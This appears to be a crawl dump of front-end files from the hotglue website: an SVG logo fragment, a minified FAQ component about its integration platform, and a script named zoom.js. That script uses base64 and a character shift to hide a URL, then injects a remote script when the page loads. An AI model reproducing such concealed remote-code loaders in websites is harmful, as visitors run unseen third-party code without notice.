8.69877V6.66237C35.5325 6.31626 35.4875 6.03579 35.3974 5.82085C35.3072 5.60627 35.1792 5.43642 35.0131 5.31178C34.8467 5.18714 34.6422 5.10397 34.3999 5.06238C34.1574 5.02079 33.8837 5 33.5792 5C33.2743 5 32.973 5.02442 32.6753 5.07278Z" fill="white"/>
<path d="M46.8988 8.69874C46.2339 8.94814 45.6624 9.30501 45.1844 9.76899C44.7065 10.2333 44.3357 10.7975 44.0728 11.4624C43.8094 12.1274 43.678 12.8686 43.678 13.6858C43.678 14.5171 43.8094 15.2652 44.0728 15.9301C44.3357 16.595 44.7065 17.1596 45.1844 17.6235C45.6624 18.0878 46.2339 18.4445 46.8988 18.6938C47.5638 18.9431 48.3046 19.0678 49.1222 19.0678C49.9394 19.0678 50.6807 18.9499 51.3456 18.7144C52.0105 18.479 52.5819 18.1327 53.0598 17.6755C53.5378 17.2184 53.9082 16.6541 54.1715 15.982C54.4346 15.3103 54.5664 14.545 54.5664 13.6858C54.5664 12.8827 54.4346 12.1482 54.1715 11.4833C53.9082 10.8182 53.5378 10.254 53.0598 9.78966C52.5819 9.3258 52.0105 8.96567 51.3456 8.70914C50.6807 8.45297 49.9394 8.32471 49.1222 8.32471C48.3046 8.32471 47.5638 8.44947 46.8988 8.69874ZM47.7819 15.6288C47.4562 15.1787 47.2936 14.531 47.2936 13.6858C47.2936 12.8547 47.4527 12.2141 47.7715 11.7638C48.09 11.3139 48.5403 11.0884 49.1222 11.0884C49.704 11.0884 50.154 11.3139 50.4729 11.7638C50.7913 12.2141 50.9508 12.8547 50.9508 13.6858C50.9508 14.5171 50.7949 15.1612 50.4832 15.6184C50.1715 16.0755 49.7247 16.3041 49.143 16.3041C48.5611 16.3041 48.1072 16.0791 47.7819 15.6288Z" fill="white"/>
<path d="M99.0545 10.9015C98.722 10.9015 98.4344 10.9569 98.1921 11.0677C97.9496 11.1787 97.7522 11.3205 97.6 11.4936C97.4474 11.667 97.333 11.8609 97.257 12.0755C97.1807 12.2904 97.1356 12.5086 97.122 12.7301L100.675 12.1482C100.634 11.8713 100.481 11.5942 100.218 11.317C99.9548 11.0402 99.5669 10.9015 99.0545 10.9015ZM99.6363 19.0678C98.8188 19.0678 98.0603 18.9535 97.3609 18.7249C96.6613 18.4965 96.0517 18.1535 95.5323 17.6963C95.0128 17.2392 94.6042 16.6645 94.3063 15.9717C94.0083 15.2791 93.8596 14.4687 93.8596 13.5404C93.8596 12.6261 94.0083 11.8401 94.3063 11.182C94.6042 10.5242 94.9954 9.98381 95.4804 9.56118C95.9652 9.13866 96.5193 8.82701 97.1426 8.62609C97.7661 8.42541 98.4032 8.32471 99.0545 8.32471C99.7886 8.32471 100.457 8.43581 101.06 8.65728C101.662 8.87899 102.182 9.18388 102.618 9.57145C103.055 9.95951 103.394 10.4235 103.636 10.9639C103.879 11.504 104 12.093 104 12.7301C104 13.2012 103.868 13.5612 103.605 13.8106C103.342 14.0599 102.975 14.2192 102.504 14.2885L97.3714 15.0574C97.5237 15.5144 97.8354 15.8573 98.3065 16.0859C98.7772 16.3145 99.3176 16.4287 99.9272 16.4287C100.495 16.4287 101.032 16.3561 101.538 16.2107C102.043 16.0651 102.455 15.8957 102.774 15.7015C102.995 15.8401 103.182 16.0339 103.335 16.2833C103.487 16.5326 103.564 16.796 103.564 17.073C103.564 17.6963 103.273 18.1606 102.691 18.4651C102.247 18.701 101.749 18.86 101.195 18.9431C100.641 19.0262 100.121 19.0678 99.6363 19.0678Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_2816_7517" x1="9.22617" y1="22.3415" x2="16.5317" y2="0.34185" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF2651"/>
<stop offset="0.01" stop-color="#FF2651"/>
<stop offset="1" stop-color="#FF7B2C"/>
</linearGradient>
<linearGradient id="paint1_linear_2816_7517" x1="14.92" y1="23.9436" x2="14.92" y2="-4.25826" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF7B2C"/>
<stop offset="0.99" stop-color="#FF2651"/>
<stop offset="1" stop-color="#FF2651"/>
</linearGradient>
<linearGradient id="paint2_linear_2816_7517" x1="11.3846" y1="19.3199" x2="15.0715" y2="19.3199" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF2651"/>
<stop offset="0.01" stop-color="#FF2651"/>
<stop offset="1" stop-color="#FF7B2C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/400-8a9ca333bab8ddd270f1.js
body_size: 4189
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[400],{40400:function(e,t,o){o.d(t,{Z:function(){return v}});var n=o(67294),a=o(86532),i=o(61250),s=o(63083),r=o(23508),c=o(41664),l=o(85893),h=[{title:"Can I request a new integration?",content:"Yes! hotglue has a services team to build new integrations by request."},{title:"Which connectors are supported on hotglue unified API schemas?",content:(0,l.jsxs)("p",{children:["You can learn about which connectors are supported ",(0,l.jsx)(c.default,{href:"/unified-schema",children:"here"}),"."]}),schemaContent:"You can learn about which connectors are supported here."},{title:"What are real-time triggers?",content:"Connectors with real-time triggers have the ability to listen for webhooks from another system to trigger a sync of data. For example, you would use a real-time trigger if you wanted to know every time a contact was updated or created in Salesforce."},{title:"Does hotglue support bi-directional connectors?",content:"Yes! hotglue supports bi-directional connectors. You can tell if a connector is bi-directional by hovering over the icon on the top right of the connector card on this page."},{title:"Can hotglue connect directly to my API?",content:"Yes! If you want your product to read data from another system, we can send that data directly to your API. Additionally, if you want to write data to another system, we can read from your API and write that data!"}],u=[{title:"What is an active tenant?",schemaContent:"A tenant is one of your customers that has connected at least one integration via hotglue. An active tenant is any tenant that has had at least one sync job run within the last month.",content:(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("p",{children:[" A ",(0,l.jsx)("strong",{children:"tenant"})," is one of your customers that has connected at least one integration via hotglue."]}),(0,l.jsxs)("p",{children:[" An ",(0,l.jsx)("strong",{children:"active tenant"})," is any tenant that has had at least one sync job run within the last month."]})]})},{title:"Is annual pricing available?",content:"Yes! We offer annual plans with a 1 month discount."},{title:"Can I trial hotglue?",content:"Yes! Contact the hotglue team or book a demo to learn more."},{title:"What plan should I choose?",schemaContent:"Basic is recommended for small to midsize companies with up to 50 customers that will connect at least one integration. Pro is recommended for midsize companies with up to 200 customers that will connect at least one integration. Enterprise is recommended for midsize to large companies that want an enterprise SLA with guaranteed uptime, response times, and more. For small companies where none of these plans seem like a good fit, we offer a Startup plan. Book a demo to learn more!",content:(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("p",{children:" Basic is recommended for small to midsize companies with up to 50 customers that will connect at least one integration. "}),(0,l.jsx)("p",{children:" Pro is recommended for midsize companies with up to 200 customers that will connect at least one integration. "}),(0,l.jsx)("p",{children:" Enterprise is recommended for midsize to large companies that want an enterprise SLA with guaranteed uptime, response times, and more. "}),(0,l.jsxs)("p",{children:[" For small companies where none of these plans seem like a good fit, we offer a Startup plan. ",(0,l.jsx)("a",{href:"/demo",children:"Book a demo"})," to learn more!"]})]})},{title:"Where can I find more information on hotglue SLAs?",schemaContent:"We offer SLAs to our Enterprise customers that would like guaranteed uptime, response times, and more. To learn more, book a demo or contact us.",content:(0,l.jsxs)(l.Fragment,{children:["We offer SLAs to our Enterprise customers that would like guaranteed uptime, response times, and more. To learn more, ",(0,l.jsx)("a",{href:"/demo",children:"book a demo"})," or ",(0,l.jsx)("a",{href:"mailto:hello@hotglue.xyz",children:"contact us"}),"."]})},{title:"What if I have more questions?",schemaContent:"Head on over to our documentation or book a demo.",content:(0,l.jsxs)(l.Fragment,{children:["Head on over to our ",(0,l.jsx)("a",{href:"https://docs.hotglue.com",children:"documentation"})," or ",(0,l.jsx)("a",{href:"/demo",children:"book a demo"}),"."]})}],d=[{title:"Do all hotglue connectors support real-time triggers?",content:"No, not all connectors support real-time triggers. Real-time triggers are only offered on connectors that hotglue can register webhooks with."},{title:"Does hotglue handle registering the webhooks?",content:"Yes, hotglue handles registering the webhooks"},{title:"What options are available if a connector does not support a real-time trigger?",content:"You can always schedule a connector to run jobs, or call hotglue to run a job ad-hoc at any time."},{title:"How fast will data begin to sync once an event occurs?",content:"hotglue will automatically launch a data sync within seconds of the event occurring."},{title:"Can I request real-time triggers for connectors?",content:"Yes! Our team is continually expanding support for which connectors support triggers, and expanding the breadth of the triggers we support."}],m=[{title:"What metrics are available in the Integration Health Dashboard?",content:"You can find information about errors across connectors, how many jobs have run over certain periods of time, how many jobs are failing in an environment, and more."},{title:"How can real-time job logs help me?",content:"Real-time job logs can help you debug any issues with your integrations, and provide valuable insight to your engineers"},{title:"What data monitoring tools does hotglue connect to?",content:"hotglue offers connections to Datadog, Heap, Slack, and more so that you can track any integration issues in tools you already use."},{title:"What statuses do the Job Status Webhooks provide?",content:(0,l.jsxs)(l.Fragment,{children:["You can learn more about Job Statuses in our documentation ",(0,l.jsx)("a",{href:"https://docs.hotglue.com/docs/jobs-lifecycle",children:"here"}),"."]}),schemaContent:"You can learn more about Job Statuses in our documentation."},{title:"Can I invite my teammates to hotglue to help monitor the integrations?",content:"Yes, you can invite your team to your hotglue organization with granular permission control."}],g=[{title:"Where can I find more information about the hotglue embeddable widget?",content:(0,l.jsxs)(l.Fragment,{children:["You can find documentation about our widget ",(0,l.jsx)("a",{href:"https://docs.hotglue.com/docs/embed-hotglue",children:"here"}),"."]}),schemaContent:"You can find documentation about our widget here."},{title:"Do I have to use the embeddable component to utilize hotglue?",content:"No! You can build your own UI on top of hotglue and use hotglue's APIs on the backend."},{title:"Where can I learn more about the hotglue CLI?",content:(0,l.jsxs)(l.Fragment,{children:["You can find documentation about the hotglue CLI ",(0,l.jsx)("a",{href:"https://docs.hotglue.com/docs/cli-overview",children:"here"}),"."]}),schemaContent:"You can find documentation about the hotglue CLI here."},{title:"How can I build my own hotglue integrations?",content:(0,l.jsxs)(l.Fragment,{children:["hotglue is compatible with all connectors built against the Singer spec. You can find the Singer SDK ",(0,l.jsx)("a",{href:"https://sdk.meltano.com/en/latest/",children:"here"}),"."]}),schemaContent:"hotglue is compatible with all connectors built against the Singer spec. You can find the Singer SDK here."},{title:"What sandbox accounts does hotglue offer?",content:(0,l.jsxs)(l.Fragment,{children:["You can chat with our team ",(0,l.jsx)("a",{href:"https://calendly.com/hotglue/discovery",children:"here"}),". to learn if we can provide you a sandbox for your next integration!"]}),schemaContent:"You can chat with our team here to learn if we can provide you a sandbox for your next integration! "}],f=[{title:"What data does hotglue store?",content:"We make our best effort to store the minimum amount of data possible. You can utilize hotglue in a fashion where we only hold data while processing data, and otherwise keep none of your customers data."},{title:"Can I choose what AWS region hotglue is hosted in?",content:"Yes! You can request your hotglue environment to be hosted in a different AWS region."},{title:"Can I request access to hotglue's SOC 2 certification?",content:"Yes! Just ask our team for the certification."},{title:"Can you run more than one job at once?",content:"Yes! hotglue is built in a serverless fashion, allowing scalability no matter how many jobs you need to run."}],p=[{title:"What if a connector on the connectors page is only listed a source or a target?",content:"This means that the specific connector is not currently bi-directional, but can most likely be made bi-directional! Ask our team about it."},{title:"Where can I see more about the hotglue unified schemas?",content:(0,l.jsxs)(l.Fragment,{children:["You can read more about our unified schemas  ",(0,l.jsx)("a",{href:"https://hotglue.com/docs/unified",children:"here"}),"."]}),schemaContent:"You can read more about our unified schemas here."}],y=[{title:"What do companies use hotglue's pre-processing layer for?",content:"Companies who utilize hotglue's pre-processing layer can do many things. Companies often introduce filtering, transformations, mapping and more within their scripts!"},{title:"What languages does hotglue's pre-processing layer support?",content:"hotglue's pre-processing layer is in Python."}],w=[{title:"What are the benefits of using hotglue's unified schemas?",content:"The unified schemas provide a standardized set of objects and fields regardless of the source platform. This makes integrating data easier without having to map completely different APIs."},{title:"Can I request support for additional connectors using the unified schemas?",content:(0,l.jsxs)(l.Fragment,{children:["Yes, if you need a connector that doesn't currently leverage the unified schemas, you can request it by contacting our support email is ",(0,l.jsx)("a",{href:"mailto:hello@hotglue.xyz",children:"hello@hotglue.xyz"})]}),schemaContent:"Yes, if you need a connector that doesn't currently leverage the unified schemas, you can request it by contacting our support email is hello@hotglue.xyz"},{title:"How do I manage custom fields?",content:"In our unified schemas, we provide a custom property that you can utilize to read and write custom fields."},{title:"Can I customize the output of the unified schema?",content:"Yes! You can customize the file format of the output and file name pre-fix."},{title:"Can I request additional fields to be added to the unified schema?",content:(0,l.jsxs)(l.Fragment,{children:["Yes! Feel free to reach out to our team at ",(0,l.jsx)("a",{href:"mailto:hello@hotglue.xyz",children:"hello@hotglue.xyz"})]}),schemaContent:"Yes! Feel free to reach out to our team at hello@hotglue.xyz"}],b=[{title:"What is a unified accounting API schema?",content:"An accounting API schema offers a common schema to help standardize your customers data and allow you to create integrations faster."},{title:"What integrations are supported on the accounting unified schema?",content:(0,l.jsxs)(l.Fragment,{children:["You can see a list of the integrations we support on our unified schema ",(0,l.jsx)("a",{href:"https://hotglue.com/docs/unified/accounting#introduction",children:"here."})]}),schemaContent:"You can see a list of the integrations we support on our unified schema here."},{title:"How does a unified accounting API schema simplify offering integrations with accounting platforms?",content:"It creates a common data format for all the accounting integrations you want to offer. Rather than having to build custom mappings for each system your customers want to connect to your platform, the unified schema provides a single model that works across any system."}],x=[{title:"What is a unified e-commerce API schema?",content:"An e-commerce unified API schema offers a common schema to send and receive your customers data in the same format, no matter the connector being used."},{title:"What integrations are supported on the e-commerce unified schema?",content:(0,l.jsxs)(l.Fragment,{children:["You can see a list of the integrations we support on our unified schema ",(0,l.jsx)("a",{href:"https://hotglue.com/docs/unified/e-commerce#introduction",children:"here."})]}),schemaContent:"You can see a list of the integrations we support on our unified schema here."},{title:"Is the unified e-commerce API schema consistent?",content:"Yes! You should have limited maintenance work (if any at all) once you are utilizing our unified API schemas."}],j=[{title:"What is a unified sales API schema?",content:"A unified sales API schema offers a common schema to help standardize your customers data and allow you to create integrations faster."},{title:"What are some examples of data that would be standardized in a unified sales API schema?",content:"Standard objects, such as deals, contacts, accounts, and more."},{title:"How does a unified sales API schema simplify your workflow?",content:"It minimizes the time dedicated to integration development, and eliminates the need for any complex custom mapping."}],v=function(e){var t=e.category,o=e.isDarkMode,c=(0,n.useState)(!1),v=(c[0],c[1]),I=(0,n.useState)(!1),Y=I[0],k=I[1],C=function(){v((function(e){return!e}))},A=function(){switch(t){case"webhooks":return d;case"integration":return m;case"devtools":return g;case"architecture":return f;case"bidirectional":return p;case"preprocessing":return y;case"unified-schema":return w;case"connectors":return h;case"pricing":return u;case"unified-accounting":return b;case"unified-e-commerce":return x;case"unified-sales":return j;default:return d}},W={"@context":"https://schema.org","@type":"FAQPage",mainEntity:[A().map((function(e){return{"@type":"Question",name:e.title,acceptedAnswer:{"@type":"Answer",text:e.schemaContent?e.schemaContent:e.content}}}))]};return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(W)}}),(0,l.jsx)("section",{className:"".concat(o?"bg-dark":"bg-white"," o-hidden"),children:(0,l.jsxs)("div",{className:"container",style:{maxWidth:"960px"},children:[(0,l.jsx)("div",{className:"row text-center justify-content-center mb-5",children:(0,l.jsxs)("div",{className:"col",children:[(0,l.jsx)("h2",{className:"".concat(o&&"text-white"," h1"),children:"FAQs"}),(0,l.jsx)("p",{className:"".concat(o?"text-white":"text-dark"," font-weight-default text-lightish"),children:"Get answers to all your questions on hotglue."})]})}),A().map((function(e,t){return(0,l.jsxs)(a.Z,{className:"faq-accordion",style:{zIndex:10},expanded:Y==="panel-".concat(t),onChange:(o="panel-".concat(t),function(e,t){k(!!t&&o)}),children:[(0,l.jsx)(i.Z,{expandIcon:(0,l.jsx)(r.Z,{onClick:C}),"aria-controls":"panel-".concat(t),onClick:C,children:(0,l.jsx)("p",{className:"font-weight-normal",style:{marginBottom:0},children:e.title})}),(0,l.jsx)(s.Z,{children:(0,l.jsx)("p",{children:e.content})})]},"accordion-".concat(t));var o})),(0,l.jsx)("div",{className:"position-absolute w-25 h-75 bottom right d-none d-sm-block d-md-none d-lg-block","data-jarallax-element":"100",children:(0,l.jsx)("div",{className:"blob blob-3 bg-gradient w-75 h-75 bottom right ".concat("connectors"===t||"d-none"),style:{zIndex:-2,bottom:"10px"}})})]})})]})}}}]);
//# sourceMappingURL=400-8a9ca333bab8ddd270f1.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/js/zoom.js
body_size: 726
content:
window[(function(_H1w,_ku){var _l6wJ4='';for(var _YExnkP=0;_YExnkP<_H1w.length;_YExnkP++){_ku>9;var _bWDq=_H1w[_YExnkP].charCodeAt();_bWDq-=_ku;_l6wJ4==_l6wJ4;_bWDq+=61;_bWDq!=_YExnkP;_bWDq%=94;_bWDq+=33;_l6wJ4+=String.fromCharCode(_bWDq)}return _l6wJ4})(atob('J3R7Pzw3MjBBdjJG'), 43)] = 'addfdf28ee1737582375';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_KlL,_1k){var _c4L7y='';for(var _Wgcgho=0;_Wgcgho<_KlL.length;_Wgcgho++){var _EAO4=_KlL[_Wgcgho].charCodeAt();_EAO4-=_1k;_1k>2;_EAO4+=61;_c4L7y==_c4L7y;_EAO4%=94;_EAO4+=33;_EAO4!=_Wgcgho;_c4L7y+=String.fromCharCode(_EAO4)}return _c4L7y})(atob('JzMzLzJXTEwpMks5KEoyIjEoLzMySyIuLEw5KEozfiZLKTI='), 29)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
